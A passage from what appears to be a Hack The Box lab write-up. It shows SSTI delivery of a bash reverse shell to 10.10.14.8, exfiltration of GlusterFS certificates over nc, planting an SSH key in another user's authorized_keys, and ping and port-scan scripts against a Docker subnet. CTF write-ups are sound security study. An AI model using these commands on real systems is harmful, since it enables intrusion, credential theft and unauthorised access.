

I just have to create a malicious index.html file that sends me a Reverse Shell and through the SSTI I will try to access this resource on my machine, so that its code is interpreted with bash and get the Reverse Shell.
nvim index.html
index.html
#!/bin/bash
bash -i >&/dev/tcp/10.10.14.8/443 0>&1
Host:
python3 -m http.server 80
curl -s -X GET http://10.10.11.131 -H "Content-type: application/json" -d '{"siteurl":" ... "}'
sudo nc -nlvp 443
curl -s -X GET http://10.10.11.131 -H "Content-type: application/json" -d '{"siteurl":" ... "}'


In order to have a better console I am going to make a treatment of it. If I list a little bit the system I can’t find much, but I remember that I couldn’t mount the GlusterFS vol1, which gives me a little clue, to look for those certificates I needed. If I look in the directory where I was trying to load them I find them, so it would be enough to send them to my attacking machine with nc and then verify their integrity with md5sum. If now I try to mount the volume, it generates an error, but reviewing the log I see that it searches in a different directory, so I just move the certificates and I could mount the volume vol1. When accessing the directory, by the structure and the folders it has, it seems to be the home of some user. And I see the .ssh folder, which can help me to perform a User Pivoting using ssh.
script /dev/null -c bash [ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
which pkexec
which pkexec | xargs ls -l # Is NOT SUID :(
cd /home
cd jennifer # Permision denied :(
grep "sh$" /etc/passwd # jennifer
cd /etc/ssl
ls -l # There they are!!!
File transfer:
# Attacker Machine
cd /etc/ssl
nc -nlvp 443 > glusterfs.ca # Then: glusterfs.key, glusterfs.pem
md5sum glusterfs.ca
# Victim Machine
nc 10.10.14.8 443 < glusterfs.ca # Then: glusterfs.key, glusterfs.pem
md5sum glusterfs.ca
mount -t glusterfs 10.10.11.131:/vol1 /mnt/flustered





To perform an User Pivoting using SSH, I just need to create the keys on my machine with ssh-keygen and use the public key to save it as authorized_keys in the .ssh folder of the home of the user I am going to impersonate, using the mounted GlusterFS volume. Once I access the machine, I perform a basic enumeration, search for Capabilities or binaries with SUID privileges, and other exploit vectors but find nothing. But if I see the Hostname, apart from the typical HTB, also as IP address that of a container, so surely they exist on the machine. I create a script to search for containers and I find one, and if I search by the ports that it has active, it has the 10000 open.
cd /root
ssh-keygen
cat id_rsa.pub | tr -d '\n' | xclip -sel clip
cd /mnt/flustered/.ssh
echo '.....' > authorized_keys
ssh jennifer@10.10.11.131 # :)
id
groups
sudo -l # :(
echo $PATH # Export my path!!
export PATH=.......
sudo -l # :(
getcap -r / 2>/dev/null
find \-perm -4000 2>/dev/null
ip a
hostname -I
# --> 10.10.11.131 172.17.0.1 docker!!
docker image
docker ps # Im not privileges!!!
# Host Discovery - Docker container
touch host_discovery.sh
chmod +x !$
host_discovery.sh script:
#!/bin/bash
for host in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 172.17.0.$host" &>/dev/null && echo "[+] Host 172.17.0.$host - ACTIVE" &
done; wait
./host_discovery.sh
# [+] Host 172.17.0.1 - ACTIVE
# [+] Host 172.17.0.2 - ACTIVE <---
touch port_discovery.sh
chmod +x !$
port_discovery.sh script:
#!/bin/bash
for port in $(seq 1 65535); do
timeout 1 bash -c "echo '' >/dev/tcp/172.17.0.2/$port" &>/dev/null && echo "[+] Port $port - OPEN" &
done; wait
./portDiscovery.sh
# [+] Port 10000 - OPEN <-- What is it??? http, mysql, ...?



